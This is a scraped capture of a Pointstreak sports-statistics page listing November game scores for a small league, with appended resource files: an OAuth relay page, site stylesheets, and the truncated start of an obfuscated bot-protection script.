					<td><a href="players-team.html?teamid=59732&seasonid=1381">OSTRANDER</a><b> 11</b>						</td>
						<td align="center">Thu, Nov 16 </td>
						<td>9:54 pm</td>
						<td align="right"><a href="players-boxscore.html?gameid=364908">final</a>	 <a href="gamesheet_full.html?gameid=364908" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a></td>
						<td><img src="/images/playersection/icon_terminal.gif" border="0"></td>
					</tr>
							<tr class="lightGrey">
					<td><a href="players-team.html?teamid=59730&seasonid=1381">GREMLINS</a><b> 6</b></td>
					<td><a href="players-team.html?teamid=59731&seasonid=1381">COOOL</a><b> 7</b>						</td>
						<td align="center">Thu, Nov 16 </td>
						<td>7:59 pm</td>
						<td align="right"><a href="players-boxscore.html?gameid=364907">final</a>	 <a href="gamesheet_full.html?gameid=364907" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a></td>
						<td><img src="/images/playersection/icon_terminal.gif" border="0"></td>
					</tr>
							<tr class="lightGrey">
					<td><a href="players-team.html?teamid=59728&seasonid=1381">GROSS</a><b> 0</b></td>
					<td><a href="players-team.html?teamid=59731&seasonid=1381">COOOL</a><b> 10</b>						</td>
						<td align="center">Thu, Nov 16 </td>
						<td>6:05 pm</td>
						<td align="right"><a href="players-boxscore.html?gameid=364906">final</a>	 <a href="gamesheet_full.html?gameid=364906" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a></td>
						<td><img src="/images/playersection/icon_terminal.gif" border="0"></td>
					</tr>
							<tr class="lightGrey">
					<td><a href="players-team.html?teamid=59732&seasonid=1381">OSTRANDER</a><b> 6</b></td>
					<td><a href="players-team.html?teamid=59730&seasonid=1381">GREMLINS</a><b> 12</b>						</td>
						<td align="center">Thu, Nov 09 </td>
						<td>8:51 pm</td>
						<td align="right"><a href="players-boxscore.html?gameid=364905">final</a>	 <a href="gamesheet_full.html?gameid=364905" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a></td>
						<td><img src="/images/playersection/icon_terminal.gif" border="0"></td>
					</tr>
							<tr class="lightGrey">
					<td><a href="players-team.html?teamid=59728&seasonid=1381">GROSS</a><b> 3</b></td>
					<td><a href="players-team.html?teamid=59732&seasonid=1381">OSTRANDER</a><b> 9</b>						</td>
						<td align="center">Thu, Nov 02 </td>
						<td>7:02 pm</td>
						<td align="right"><a href="players-boxscore.html?gameid=364903">final</a>	 <a href="gamesheet_full.html?gameid=364903" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a></td>
						<td><img src="/images/playersection/icon_terminal.gif" border="0"></td>
					</tr>
						</table>
      <br>
      <br>
<div align="left">&nbsp;&nbsp;&nbsp;<b><img src="/images/playersection/printmini.gif"> <a href="print/players-division.html?divisionid=9468&seasonid=1381">print this page</a></b></div>	<!-- END__CONTENT -->
	<table width="100%" border="0" cellpadding="0" cellspacing="0">
	  <tr>
	  <td align="right">
		  		  <a href="http://jumppage.pointstreaksites.com" target="_blank"><img src="/images/playersection/statspoweredby.gif" border="0"></a> 
		  		</td>
	  </tr>
	  </table>


	<!-- taboola code for the related stories on the bottom of the pages -->
	<div style="margin-top:40px">
		<!-- Taboola Code -->
		<div id="taboola-below-article-thumbnails"></div>
		<script type="text/javascript">
			window._taboola = window._taboola || [];
			_taboola.push({
				mode: 'alternating-thumbnails-a',
				container: 'taboola-below-article-thumbnails',
				placement: 'Below Article Thumbnails',
				target_type: 'mix'
			});
		</script>
	</div>
</td>
<td valign="top" width="120"><div class="text-center row" style="margin-top: 5px">
		<div id="ad-slot-skyscraper">
			<script>
				googletag.cmd.push(function() {
					googletag.display("ad-slot-skyscraper");
				});
			</script>
		</div>
	</div></td></tr>
</table>
﻿		<div id="ad-slot-bottom" style="margin: 20px auto 0 auto; text-align: center;">

		</div>

</div><!-- End Container -->
		
		<footer style="background-color: #000;">
			<div class="wrap">
				<div class="column">
					<ul>
						<li><h5>Products</h5></li>
						<li><a href="http://products.pointstreak.com/">Products Home</a></li>
						<li><a href="http://products.pointstreak.com/statistics/">Statistics</a></li>
						<li><a href="http://products.pointstreak.com/registration/">Registration</a></li>
						<li><a href="http://products.pointstreak.com/websites/">Websites</a></li>
						<li><a href="http://products.pointstreak.com/stream/">Stream</a></li>
						<li><a href="http://products.pointstreak.com/performance/">Performance</a></li>
						<li><a href="http://products.pointstreak.com/complete-solution/">Complete Solutions</a></li>
					</ul>
				</div>
				<!-- <div class="column">
					<ul>
						<li><h5>Products by Sport</h5></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/hockey-products">Hockey Software</a></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/softball-products">Softball Software</a></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/baseball-products">Baseball Software</a></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/lacrosse-products">Lacrosse Software</a></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/soccer-products">Soccer Software</a></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/basketball-products">Basketball Software</a></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/other-sport-products">Other sports</a></li>
					</ul>
				</div> -->
				<div class="column">
					<ul>
						<li><h5>Company</h5></li>
						<li><a href="http://www.stacksports.com">Stack Sports</a></li>
						<li><a href="http://company.pointstreak.com">Company Info</a></li>
						<li><a href="http://pointstreaksites.com/view/companypointstreak/careers-1">Careers</a></li>
						<li><a href="http://company.pointstreak.com/view/companypointstreak/news">News</a></li>
						<li><a href="http://company.pointstreak.com/view/companypointstreak/advertise-with-us">Advertise</a></li>
						<li><a href="http://company.pointstreak.com/view/companypointstreak/contact-us">Contact</a></li>
						<li><a href="http://support.pointstreaksites.com">Support</a></li>
						<li><a href="http://pointstreak.com/aboutus/privacypolicy.html">Privacy</a></li>
					</ul>
				</div>
				<div class="column">
					<small class="copyright">&copy; 2025 Pointstreak Sports Technologies Inc.</small>
					<ul class="social_media">
						<li><a href="http://www.pointstreak.com/youtube"><img src="/images/v2/icon_youtube.jpg" alt="Subscribe on Youtube" /></a></li>
						<li><a href="http://www.pointstreak.com/linkedin"><img src="/images/v2/icon_linkedin.jpg" alt="Follow on LinkedIn" /></a></li>
						<li><a href="http://www.pointstreak.com/twitter"><img src="/images/v2/icon_twitter.jpg" alt="Follow us on Twitter" /></a></li>
						<li><a href="http://www.pointstreak.com/facebook"><img src="/images/v2/icon_facebook.jpg" alt="Like us on Facebook" /></a></li>
					</ul>
				</div>
			</div>
		</footer><!-- End Footer -->
			<script type="text/javascript">

		  var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-2592979-1']);
			_gaq.push(['_trackPageview']);

			_gaq.push(['_setAccount', 'UA-2592979-21']);
			_gaq.push(['_trackPageview']);
		
		
		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();

		</script>

	
		

	
	
						

	<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2067931607" async></script></body>

</html>
	

	




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fd15k3om16n459i.cloudfront.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.H0R5hnEJFgQ.O%2Fd%3D1%2Frs%3DAHpOoo9sMW3biwZqLR-weMeFfAeYoZsLKA%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="UYR3Ue-73mLc3hz0BD8aZw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="UYR3Ue-73mLc3hz0BD8aZw"></script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/common/stylesheetplayers_v2.css.php
body_size: 2587
content:

font.sidemenu {font-size:11px; 
}  a.division {color: #0066cc; text-decoration: none; font-size: 12px; 
} a.path {  color: #666666; text-decoration: none;
} a.path:hover {  color: #ff0000; 
} td.headerTitle {background-color: #000099; font-size: 13px; font-weight: bold; color: #ffffff; text-align: center;
} 
/*Main page title font */
 .big {font-size:14px; font-weight:bold;  
}
.white {
 	color: #FFFFFF;
 	}
.playerssidecell {
	background-image:url(/images/backmenubar.jpg);
	background-color: #ffffff;
}
div.logo {
	width: 125px;
	background-color:#FFFFFF;
	text-align:center;
}

.pathcell {
	background-color: #eeeeee;
	border-bottom:1px solid #cccccc;
}
td.footerpadcell {
	background-image:url(/images/footer/backfooter.jpg);
	background-repeat:repeat-x;
}
td.indexheaderright {
	font-size: 14px;
	background-image:url(/images/playersection/backheader.gif);
	background-color:#333333;
	font-weight:bold;
	color:#FFFFFF;
	text-align:left;
}
td.indexheaderleft {
	font-size: 14px;
	background-image:url(/images/playersection/backheader.gif);
	background-color:#333333;
	font-weight:bold;
	color:#FFFFFF;
	text-align:right;
}
td.indexheader {
	padding: 4px;
	font-size: 14px;
	background-image:url(/images/playersection/backheader.gif);
	background-color:#333333;
	font-weight:bold;
	color:#FFFFFF;
	text-align:center;
}
td.indexsubheader {
	font-size: 11px;
	padding: 4px;
	margin:0;
	background-color:#cccccc;
	text-align:center;
	font-weight:bold;
	color:#000000;
}
td.indexnonactiveheader {
	font-size: 11px;
	padding: 4px;
	text-align:center;
	background-color:#cccccc;
	font-weight:bold;
	color:#000000;
}
a.indeleagues {
	font-size: 10px;
}
.amIndexLeagues {
	background-color:#eeeeee;
	border-bottom:1px solid #cccccc;
	padding: 5px;
}
.amIndexLeaguesNA {
	background-color:#FFFFFF;
	padding: 5px;
}
.amIndexLogos {
	padding:1px;
	background-color: #ffffff;
	border-bottom:1px solid #cccccc;
	text-align: center;
}
.amIndexLogosNA {
	padding:1px;
	background-color: #ffffff;
	text-align: center;
}
div.indextable {
	padding:2px;
	background-color: #ffffff;
	border: 1px solid #cccccc;
}
div.facilitysearch {
	border:1px dashed #009900;
	padding:4px;
	width:98%;
	text-align:center;
	margin:8px;
	margin-top:5px;
	margin-left:9px;
	font-size:10px;
	background-image:url(/images/home/home_newsback_lacrosse.jpg);
}
input.search { 
	border:1px solid #333333;
	font-size:11px; 
	font-family:Arial, helvetica, sans-serif;
}
.pageSubHeader {
	background-color:#eeeeee;
}
/* restricted notice font color */
.restricted {
	display: block;
	padding: 15px;
	text-align: center;
	color: #ff0000;
}
/* the color of the 1px lines inside the content */
td.intshim {
	background-color: #cccccc; 
}

/* BELOW ARE USED ON THE CONTENT */
/* Page background Color */
/* background color of tables */
.background {
	background-color: #ffffff;
}
/* links */
a {
	color: #0066cc; 
	text-decoration: none;
} a:hover {
	color: #c6000a; 
}
/* top menu links */
a.menu {
	color: #0066cc; 
}
/* top row sorting links (ie: GP, G, PTS on scoring leaders page) */
a.fields {
	color: #0066cc; 
}
/* print this page link on bottom of page - outside the tables so for dark body backgrounds will need to be changed to show up */
a.print { 
	color: #0066cc; 
}
/* big font for announcements (ie: click here for playoff bracket on the standings page, player name ) */
span.big {
	font-size:14px; 
	font-weight:bold;  
}
.intshim {
	display: none;
	padding:0;
	margin:0;
	height: 0;
}
/* league title main header */
h1 {
	font-size: 15px;
	padding: 0px;
	margin:0px;
	font-weight:bold;
}	
/* second row sub header header */
h2 { 
	font-size: 13px;
	padding: 0px;
	margin:0px;
	font-weight:bold;
}
/* VERTICAL MENU ROWS */
/* league row of links */
.cellLeagueMenu {
	background-color: #cccccc;
}
.cellLeagueMenu a {
	color:#000080;
}
/* division row of links */
.cellDivMenu {
	background-color: #cccccc;
}
/* team row of links */
.cellTeamMenu {
	background-color: #cccccc;
}
/* SIDE MENU STYLES */
td.sideMenu { border-bottom: 1px solid #cccccc;
	background-color:#eeeeee;
	font-size:10px;

}
/* side menu background when on that page */
td.sideMenuHighlight {
	border-bottom: 1px solid #cccccc;
	background-color:#cccccc;
	font-size:10px;
}
/* Page Header Table Cells */
.cellHeaderLeague {
	background-color: #000;
	color: #fff;
	padding: 5px;
}
.cellLeague {
	background-color: #1e1e1e;
	color: #fff;
	padding: 5px;
	font-weight:bold;
	font-size: 13px !important;
}	
.cellHeaderDiv {
	background-color: #1e1e1e;
	color: #fff;
	padding: 5px;
	font-weight:bold;
	font-size: 13px !important;
}
.cellHeaderTeam {
	background-color: #1e1e1e;
	color: #fff;
	padding: 5px;
	font-weight:bold;
	font-size: 13px !important;
} 
.cellHeaderGame {
	background-color: #1e1e1e;
	color: #fff;
	padding: 5px;
	font-weight:bold;
	font-size: 13px !important;
} 
.cellheaderPlayer {
	background-color: #1e1e1e;
	color: #fff;
	padding: 5px;
	font-weight:bold;
	font-size: 13px !important;
}

/* New 2.0 page header colors */
.headerTeam td {
	background-color: #000;
	color: #fff;
	padding: 5px;
}
.subHeader td {
	font-weight: bold;
	background-color: #eee;
}

/* drop down menus */
 select {
 	font-family: Verdana, arial; 
 	font-size: 11px;
}
/* the field label cells ie: the cells like GP, A, PTS in a list */
tr.fields {
	background-color: #cccccc; 
	font-weight: bold; 
	text-align: center;
}
/* larger dark grey rows that divide table content (div records page etc..) */
.subtitleRow {
	background-color: #cccccc;
	font-weight: bold; font-size: 10px;
	text-align: center;
}
/* the color of the highlighted background-color cells for players (player card, scoring leaders - also used on Records pages*/
.highlightPlay {
	background-color: #c6000a; 
	color: #fff;
}
.highlightPlay a {
	color: #fff !important;
}
/* highlight goalies cells*/
.highlightGoal {
	background-color: #c6000a; 
	color: #fff; 
	font-weight: bold;
}
.highlightGoal a {
	color: #fff !important;
}
/* for light grey highlight cells */
.lightGrey {
	background-color:#eeeeee;
}
/* for medium grey highlight cells */
.mediumGrey {
	background-color: #cccccc;
} 
/* for table headers on team and player level pages */
.cellTeamPlayer {
	background-color: #1e1e1e;
	font-weight: bold;
	color: #ffffff;
	font-size: 13px;
}
/* div header used on team home page */
.divTeamPlayer {
	background-color:#1e1e1e;
	color: #ffffff;
	padding: 4px;
	font-weight: bold;
}
/* for table headers  on division level pages */
.cellDivision {
	background-color: #1e1e1e;
	color: #fff;
	padding: 5px;
	font-weight:bold;
	font-size: 13px !important;
}
/* boxscore table headers */
.cellBoxscore {
	background-color: #1e1e1e;
	color: #fff;
	padding: 5px;
	font-weight:bold;
	font-size: 13px !important;
}
/* boxscore Team names and scores on top */
span.boxScore {
	font-size:14px;
	font-weight:bold;
}
/* big font for announcements (ie: click here for playoff bracket on the standings page ) */
span.big {
	font-size:14px; 
	font-weight:bold;  
}
/* number on the player card - probably safe to leave alone */
span.bigNumber {
	font-size:20px;
	font-weight:bold; 
}
/* highlighted text (for suspended players etc...) */
span.highlight {
	color: #FF0000;
}
/* team logo cell */
td.white {
	background-color: #ffffff;
}
/* CALENDAR STYLES BELOW */
/* calendar Header  */
.calendarHeader {
	background-color:#eeeeee;
	font-weight:bold;
}
/* month and year info cell */
.monthHead {
	background-color:#cccccc;
	color:#000000;
	font-weight:bold;
}
/* cells with arrows to toggle months */
.monthHeadArrow {
	background-color:#cccccc;
	font-weight:bold;
}
/* regular day cell */
.calendar {
	background-color:#ffffff;
}
/* today's date cell */
.calendarToday {
	background-color:#ffffcc;
}
/* selected day cell */
.calendarSelected {
	background-color:#eeeeee;
}
/* table lines in calendar */
.calendarBorder {
	background-color:#cccccc;
}
/* link for calendar days */
a.calendardays {
	text-decoration: underline;
}
/* end calender styles */

/* SCOREBOARD STYLES */
/*background color of the game container */
div.scoreboardgame {
	background-color:#eeeeee;
	padding:5px;
	border:1px solid #cccccc;
	text-align:left;
}
/* background of scoreboard teams and scores */
.scoreboardcell {
	background-color:#ffffff;
}
/*scoreboard game header row with game status and time/rink info */
.scoreboardhead {
	background-color:#cccccc;
	font-weight:bold;
}
/*in progress game header */
.scoreboardinprogress {
	background-color:#c6000a;
	font-weight:bold;
}
/*boxscore gamesheet links cell */
.scoreboardcellbottom {
	background-color:#ffffcc;
}

/* MESSAGE STYLES */
/*league message container */
.leaguemessage {
	height: 85px;
	overflow:auto;
	margin:0px 6px 6px 0px;
	padding: 2px 4px 4px 4px;
	border: 1px solid #cccccc;
	background-color:#eeeeee;
	text-align:left;
}
/*league message Home */
.leaguemessagehome {
	height: 150px;
	overflow:auto;
	margin:0px 6px 6px 0px;
	padding: 2px 4px 4px 4px;
	border: 1px solid #cccccc;
	background-color:#eeeeee;
	text-align:left;
}
/* league message header */
div.leaguemessageheader {
	margin: 6px 6px 0px 0px;
	padding: 2px 4px 4px 6px;
	background-color:#000000;
	font-weight:bold;
	color:#ffffff;
}
/* division message header */
div.divmessageheader {
	margin: 6px 6px 0px 0px;
	padding: 2px 4px 4px 6px;
	background-color:#000000;
	font-weight:bold;
	color:#ffffff;
}
/* div message container */
div.messagecontainter {
	width:100%;
	margin:0;
	padding:0;
}
/* team message background */
div.teammessage {
	width:100%;
	margin:0px 0px 12px 0px;
	padding: 2px 4px 4px 4px;
	border: 1px solid #cccccc;
	background-color:#eeeeee;
	text-align:left;
}
/* team message container */
div.teammessagecontainer {
	width:380px;
	margin:0;
	padding:0;
}
/* team message header */
div.teammessageheader {
	width:100%;
	margin: 12px 0px 0px 0px;
	padding: 2px 4px 4px 6px;
	background-color:#000;
	font-weight:bold;
	text-align:center;
	color:#ffffff;
}
/*player bio div */
div.playerbio {
	height: 140px;
	overflow:auto;
	margin:0px;
	padding: 2px;
	background-color:#ffffff;
	text-align:left;
}
/* side menu */
.psinav {
	background-color:#eeeeee;
}
/* for template vertical menu cells */
.divmenuheader {
}
.teammenuheader {
}
.leaguemenuheader {
}
/* playoff bracket cells */
.bracket {
	border-bottom: #999999 1px solid;
	border-right: #333333 1px solid;
	border-top: #999999 1px solid;
	border-left: #999999 1px solid; 
	background-color: #eeeeee;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/common/galleryview.css.php
body_size: 997
content:


/* GALLERY LIST */
/* IMPORTANT - Change '#photos' to the ID of your gallery list to prevent a flash of unstyled content */
#pshome_community_news { visibility: hidden; }

/* GALLERY CONTAINER */
.gallery { background: #464646 url(/images/jquery/bg_big_panel.jpg) repeat-x; border: 4px solid #333; height: 400px; padding: 0px; }

/* LOADING BOX */
.loader { background: url(/images/jquery/loader.gif) center center no-repeat #ddd; }

/* GALLERY PANELS */
.panel {}

.panel img {
	top: 0 !important;
}

/* DEFINE HEIGHT OF PANEL OVERLAY */
/* NOTE - It is best to define padding here as well so overlay and background retain identical dimensions */
.panel .panel-overlay,
.panel .overlay-background { height: 65px; padding: 0px; }

/* PANEL OVERLAY BACKGROUND */
.panel .overlay-background { background: #000000; border-top: 1px solid #efefef;}

/* PANEL OVERLAY CONTENT */
.panel .panel-overlay { color: #d7d401; font-size: 11px; }
.panel .panel-overlay a { color: #d7d401; text-decoration: none; font-weight: bold; }
.panel .panel-overlay h2{ padding: 0 6px; margin: 3px 0 0 0; font-size: 18px; font-weight:bold; max-width: 580px !important; overflow: hidden !important; white-space: nowrap !important;}
.panel .panel-overlay .panel-summary { color: #eeeeee; padding: 0 6px 0 6px; margin: 2px 0 0 0; font-size: 11px; width:100%;}
.panel .panel-overlay .panel-more-link  { padding: 0 8px; margin: 15px 0 0 0; font-size: 11px; float:right; width:80px; text-align: right;}
/* FILMSTRIP */
/* 'margin' will define top/bottom margin in completed gallery */
.filmstrip { margin: 10px;}

/* FILMSTRIP FRAMES (contains both images and captions) */
.frame {}

/* WRAPPER FOR FILMSTRIP IMAGES */
.frame .img_wrap { border: 1px solid #ddd; }

/* WRAPPER FOR CURRENT FILMSTRIP IMAGE */
.frame.current .img_wrap { border-color: #ddd; }

/* FRAME IMAGES */
.frame img { border: none; }

/* FRAME CAPTION */
.frame .caption { font-size: 11px; text-align: center; color: #888; }

/* CURRENT FRAME CAPTION */
.frame.current .caption { color: #eee; }

/* POINTER FOR CURRENT FRAME */
.pointer {
	border-color: #ddd;
}

/* TRANSPARENT BORDER FIX FOR IE6 */
/* NOTE - DO NOT CHANGE THIS RULE */
*html .pointer {
	filter: chroma(color=pink);
}

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2067931607
body_size: 20050
content:
var _0xcbe0=['\x46\x45\x73\x69\x48\x38\x4f\x43','\x44\x79\x4d\x50\x77\x35\x38\x4c\x59\x38\x4b\x73\x77\x72\x30\x3d','\x77\x36\x68\x32\x58\x57\x4e\x72\x77\x6f\x6f\x68\x59\x30\x73\x69\x77\x71\x41\x6b\x46\x47\x38\x34\x77\x35\x6e\x44\x71\x78\x4a\x65\x66\x67\x2f\x43\x6b\x6e\x50\x43\x6a\x53\x4c\x44\x75\x41\x3d\x3d','\x77\x35\x77\x42\x77\x36\x73\x42\x77\x34\x67\x3d','\x77\x37\x67\x75\x57\x54\x66\x44\x70\x73\x4f\x5a\x62\x67\x3d\x3d','\x4f\x38\x4f\x47\x57\x6c\x67\x3d','\x63\x4d\x4f\x78\x77\x72\x5a\x44\x77\x36\x54\x43\x74\x73\x4f\x4f','\x4b\x38\x4b\x6f\x4a\x73\x4b\x68\x47\x73\x4b\x67\x49\x6d\x78\x4f\x4a\x73\x4f\x4b\x56\x6a\x4d\x6e\x51\x7a\x73\x52\x62\x4d\x4b\x53\x77\x35\x51\x3d','\x77\x72\x48\x43\x68\x4d\x4f\x42\x77\x72\x59\x36','\x5a\x38\x4f\x6e\x77\x71\x4d\x3d','\x4d\x38\x4b\x30\x50\x4d\x4b\x67\x42\x38\x4b\x41\x5a\x57\x64\x50\x4f\x67\x3d\x3d','\x46\x45\x77\x6e\x77\x72\x41\x70\x5a\x4d\x4b\x6a\x61\x73\x4b\x49\x61\x42\x49\x42\x45\x7a\x34\x45\x77\x6f\x58\x43\x71\x78\x55\x56\x43\x4d\x4f\x6e','\x5a\x38\x4b\x52\x77\x36\x4c\x44\x6c\x45\x34\x3d','\x77\x34\x44\x43\x6f\x31\x59\x36\x77\x72\x39\x78\x77\x34\x70\x44\x41\x73\x4b\x6e\x52\x77\x3d\x3d','\x46\x43\x73\x50\x77\x35\x77\x52\x64\x63\x4f\x6c\x77\x6f\x2f\x44\x6f\x46\x37\x44\x74\x38\x4b\x53\x51\x79\x54\x43\x68\x4d\x4f\x41\x77\x6f\x34\x33\x42\x73\x4b\x4e\x77\x36\x35\x32\x77\x71\x63\x6b\x77\x36\x70\x61\x77\x6f\x45\x47','\x77\x37\x42\x78\x56\x55\x46\x45\x77\x71\x78\x71\x5a\x6b\x6f\x2b\x77\x71\x46\x6c\x44\x57\x45\x56\x77\x35\x4c\x44\x71\x68\x45\x53\x4b\x42\x63\x3d','\x4b\x38\x4b\x6f\x4a\x73\x4b\x68\x47\x73\x4b\x67\x49\x6d\x42\x55\x50\x4d\x4f\x63\x55\x42\x59\x37\x52\x44\x73\x57\x49\x38\x4b\x42\x77\x70\x42\x7a\x77\x34\x33\x44\x6e\x4d\x4f\x4b\x77\x72\x76\x43\x6c\x44\x30\x6f\x66\x51\x3d\x3d','\x77\x71\x56\x33\x53\x4d\x4f\x65\x77\x34\x51\x3d','\x77\x72\x67\x4b\x77\x70\x66\x43\x76\x38\x4f\x58\x77\x34\x2f\x43\x75\x73\x4f\x49\x43\x63\x4f\x70\x77\x36\x51\x3d','\x4e\x38\x4f\x43\x47\x6e\x74\x38\x77\x36\x58\x44\x6b\x63\x4f\x70','\x77\x6f\x56\x32\x77\x6f\x33\x44\x73\x4d\x4b\x36\x4a\x4d\x4b\x50\x64\x4d\x4b\x41\x55\x44\x37\x44\x6b\x31\x4c\x44\x6f\x63\x4b\x50\x77\x36\x58\x44\x69\x41\x62\x43\x68\x41\x33\x43\x71\x63\x4b\x72\x77\x34\x6c\x58\x65\x48\x37\x43\x69\x55\x74\x5a\x77\x36\x58\x44\x76\x57\x31\x70\x58\x63\x4f\x6e\x77\x35\x2f\x44\x75\x6a\x62\x43\x73\x4d\x4b\x46\x65\x6b\x6b\x32\x77\x36\x7a\x43\x6d\x63\x4f\x76\x77\x36\x66\x44\x76\x67\x33\x44\x68\x63\x4b\x37\x77\x35\x78\x67\x59\x54\x6b\x4f\x59\x68\x7a\x44\x6f\x68\x62\x44\x70\x47\x78\x45\x77\x6f\x64\x7a\x46\x73\x4b\x31\x77\x71\x34\x43\x77\x72\x58\x44\x76\x78\x46\x77\x59\x73\x4f\x55\x77\x36\x48\x43\x6e\x73\x4b\x49\x77\x34\x33\x43\x71\x56\x45\x69\x51\x46\x51\x3d','\x4f\x63\x4f\x71\x55\x63\x4b\x52\x77\x72\x63\x3d','\x77\x71\x30\x34\x62\x51\x3d\x3d','\x77\x37\x4a\x62\x77\x72\x63\x3d','\x4d\x6c\x62\x43\x70\x31\x58\x44\x6b\x38\x4f\x4e\x77\x71\x59\x34\x77\x36\x51\x3d','\x58\x52\x4c\x44\x76\x44\x50\x43\x6c\x63\x4b\x57\x77\x72\x58\x43\x6d\x77\x3d\x3d','\x5a\x38\x4b\x56\x77\x37\x7a\x44\x6b\x6b\x49\x42\x5a\x58\x55\x3d','\x77\x34\x5a\x38\x54\x73\x4b\x52','\x77\x34\x34\x50\x77\x36\x51\x42\x77\x34\x41\x30\x44\x73\x4f\x57\x43\x45\x6a\x43\x73\x4d\x4f\x4e\x77\x71\x4e\x51\x77\x72\x72\x44\x72\x6e\x4a\x57\x61\x45\x46\x73','\x5a\x45\x48\x44\x76\x38\x4f\x44\x77\x35\x45\x3d','\x77\x36\x6c\x58\x64\x4d\x4f\x4f\x56\x6a\x52\x6b\x77\x6f\x73\x43\x77\x36\x54\x43\x73\x51\x6b\x3d','\x42\x6c\x4d\x6f\x77\x72\x68\x6f\x5a\x38\x4f\x69\x56\x73\x4b\x4a\x62\x68\x34\x64\x50\x48\x4e\x45\x77\x34\x7a\x43\x72\x77\x52\x47\x55\x73\x4b\x6a\x77\x37\x34\x3d','\x58\x52\x62\x44\x6f\x6a\x58\x43\x6d\x51\x3d\x3d','\x55\x4d\x4f\x6b\x77\x35\x49\x35\x77\x37\x66\x43\x68\x41\x55\x71','\x77\x6f\x77\x66\x56\x30\x39\x74\x58\x41\x3d\x3d','\x77\x35\x31\x47\x61\x58\x49\x41\x77\x37\x48\x43\x6f\x6a\x44\x44\x67\x77\x7a\x43\x74\x4d\x4f\x41\x41\x63\x4f\x4d\x57\x4d\x4f\x71\x63\x7a\x63\x34\x4a\x47\x68\x53\x77\x70\x5a\x59','\x77\x35\x35\x79\x52\x73\x4b\x42\x77\x6f\x63\x3d','\x4d\x38\x4f\x4d\x54\x55\x58\x43\x6d\x4d\x4f\x35\x55\x4d\x4b\x50\x77\x34\x51\x68','\x57\x51\x50\x44\x75\x67\x3d\x3d','\x77\x71\x41\x55\x77\x70\x67\x43\x49\x54\x48\x44\x69\x38\x4b\x41\x77\x34\x38\x36','\x42\x54\x63\x50\x77\x35\x73\x4b\x61\x38\x4b\x6b\x77\x72\x59\x3d','\x4f\x6b\x56\x6a\x77\x37\x6a\x44\x76\x4d\x4b\x33\x66\x6c\x42\x67\x77\x71\x4a\x39\x77\x6f\x30\x3d','\x4f\x32\x39\x33\x77\x35\x74\x38','\x46\x55\x4d\x71\x48\x73\x4f\x50','\x4c\x38\x4b\x69\x4f\x73\x4b\x67\x45\x4d\x4b\x35\x49\x6d\x74\x65\x4f\x38\x4f\x49\x54\x42\x41\x3d','\x77\x72\x49\x51\x77\x6f\x49\x65\x4a\x77\x3d\x3d','\x4a\x57\x74\x79\x77\x34\x6c\x78\x57\x77\x3d\x3d','\x77\x72\x4c\x44\x6e\x38\x4f\x43\x77\x6f\x64\x46','\x77\x36\x48\x43\x6d\x38\x4f\x68\x4a\x38\x4f\x6b\x77\x70\x6e\x43\x76\x73\x4f\x77\x77\x35\x6a\x44\x6e\x4d\x4b\x68\x41\x78\x7a\x43\x6b\x6d\x4c\x43\x75\x41\x3d\x3d','\x77\x72\x37\x43\x6b\x67\x70\x7a\x65\x38\x4b\x35\x4d\x46\x2f\x43\x71\x57\x2f\x44\x6b\x73\x4b\x42\x77\x72\x6c\x49\x77\x37\x67\x3d','\x77\x71\x35\x30\x5a\x38\x4f\x6d\x77\x36\x6a\x44\x6e\x41\x3d\x3d','\x77\x6f\x55\x56\x62\x6b\x31\x37\x64\x6b\x49\x49\x77\x6f\x46\x55\x65\x32\x38\x78\x77\x35\x55\x6f\x64\x57\x34\x47\x55\x42\x6a\x43\x67\x77\x67\x3d','\x77\x37\x50\x43\x6e\x63\x4f\x75\x4d\x38\x4f\x69\x77\x72\x48\x44\x68\x73\x4f\x64\x77\x36\x50\x44\x73\x63\x4b\x44\x50\x77\x62\x43\x70\x55\x6a\x43\x68\x38\x4b\x6a\x77\x70\x62\x43\x72\x67\x3d\x3d','\x77\x37\x76\x44\x69\x63\x4f\x66\x77\x6f\x52\x51\x4a\x67\x3d\x3d','\x77\x70\x2f\x44\x75\x63\x4f\x6e\x77\x72\x4e\x70\x62\x4d\x4f\x78\x58\x77\x38\x6f\x77\x72\x44\x44\x6a\x41\x3d\x3d','\x48\x55\x6f\x